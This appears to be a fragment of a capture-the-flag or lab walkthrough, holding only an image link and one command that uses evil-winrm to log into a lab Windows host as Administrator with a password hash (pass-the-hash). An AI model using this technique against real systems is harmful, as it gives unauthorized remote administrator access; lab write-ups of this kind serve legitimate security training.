 evil-winrm -i 10.10.115.109 -u 'Administrator' -H [HASH]